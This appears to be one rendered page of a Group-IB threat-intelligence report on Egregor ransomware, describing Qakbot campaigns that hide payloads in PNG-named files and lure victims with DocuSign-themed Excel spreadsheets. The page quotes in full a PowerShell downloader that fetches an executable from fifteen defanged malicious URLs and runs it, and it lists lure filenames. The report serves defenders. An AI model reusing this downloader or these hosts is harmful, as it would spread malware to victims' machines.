
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:600 21px "TT Travels";color:#000}
.t2{font:15px/18px "TT Travels";color:#000}
.t3{font:12px/14.4px "Roboto Mono";color:#e30f18}
.t4{font:12px "TT Travels";color:#3c3c3b}
.t5{font:12px/15px "TT Travels";color:#000}
.t6{font:12px "TT Travels";color:#706f6f}
.t7{font:12px "TT Travels";letter-spacing:.1em;color:#3c3c3b}
.s1{font-weight:600}
</style>
<div class="page">
<hr style="left:64px;top:36px;width:765px;height:1px;background:#000">
<hr style="left:64px;top:1199px;width:765px;height:1px;background:#000">
<div style="left:325px;top:152px;width:504px;height:263px;background:#fdece5"></div>
<hr style="left:323px;top:152px;width:3px;height:263px;background:#ff4040">
<div style="left:325px;top:479px;width:504px;height:238px;background:#fdece5"></div>
<hr style="left:323px;top:479px;width:3px;height:238px;background:#ff4040">
<img style="left:382px;top:819px;width:407px;height:231px">
<div style="left:325px;top:785px;width:504px;height:299px;border:1px solid #9d9d9c"></div>
<hr style="left:65px;top:109px;width:243px;height:1px;background:#9d9d9c">
<div style="left:64px;top:101px;width:9px;height:9px;border:2px solid #9d9d9c"></div>
<p class="t7" style="left:64px;top:52px;width:93px">Recent Qakbot</p>
<p class="t4" style="left:188px;top:52px;width:90px">campaig ns</p>
<p class="t4" style="left:821px;top:53px;width:10px">8</p>
<h1 class="t1" style="left:65px;top:121px;width:206px">Qakbot campaigns</h1>
<p class="t5" style="left:65px;top:153px;width:225px">used PNG files with random numbers to store payloads</p>
<p class="t2" style="left:325px;top:100px;width:344px">Here is an example of how PowerShell is used to download Qakbot:</p>
<p class="t3" style="left:342px;top:161px;width:484px">POWerShell Foreach($url in @(‘http://yourswimmingpools[.]com/ jrxboortfb/555555555.png’,’http://readymachinery[.]com/rmhntif&shy;dhk/555555555.png’,’http://trreseller[.]in/sgsyuthomr/555555555. png’,’http://kevinkaisergroup[.]com/zkoxgz/555555555.png’,’http:// propertybase[.]consulting/ukulv/555555555.png’,’http://for&shy;mazione.divanoprotetto[.]it/goxovthccaf/555555555.png’,’http:// locus-heerema.nl/pckoub/555555555[.]png’,’http://schiffben&shy;efits[.]com/njffzpavdxtn/555555555.png’,’http://www.ianeuro. com/dpxezxa/555555555[.]png’,’http://www.akdesignweb[.]com/ jjpio/555555555.png’,’http://yadkinvalleysl[.]com/wtrlkjcw&shy;zas/555555555.png’,’http://sagasp.com[.]br/ppjzcboa/555555555. png’,’http://www.flufftobuff.co[.]uk/yazyilhb/555555555. png’,’http://nkilotravels[.]com/uscqc/555555555.png’,’http:// tdrustorg[.]com/hoimbwtyyxq/555555555.png’)) { try{$path = ‘C:\Sup&shy;portApple\Dert.exe’; (New-Object Net.WebClient).DownloadFile($url.<br>ToString(), $path);saps $path; break;}catch{write-host $_.Excep&shy;tion.Message}}</p>
<p class="t2" style="left:325px;top:428px;width:502px">Weaponized M icrosoft Excel spreadsheets focus on a wide variety of topics, including:</p>
<p class="t3" style="left:342px;top:486px;width:326px;line-height:18.6px">Claim_2070988831_11102020.xls ElectionInterference_532076620.xls Contract_modif-2766461.xls Compensation_765509831_10272020.xls Indebtedness-1169334099-10212020.xlsb Charging-121078651-10192020.xlsb Calculation-1242575771-10162020.xls Comission_188314787_10142020.xlsb ArbitrationProcedures_1526951476_10132020.xls Cancellation-1941796438-10082020.xls Refusal-705518862-10062020.xls Complaint_136110613_10022020.xls</p>
<p class="t2" style="left:325px;top:730px;width:480px">All these spreadsheets use DocuSign impersonation to lure the victim into enabling protected content:</p>
<p class="t6" style="left:325px;top:1096px;width:154px">Figure 2. DocuSign decoy</p>
<p class="t4" style="left:64px;top:1217px;width:300px"><span class="s1">Egregor ransomware:</span> The legacy of Maze lives on</p>
<p class="t4" style="left:751px;top:1216px;width:82px">© GROUP−IB</p>
</div>
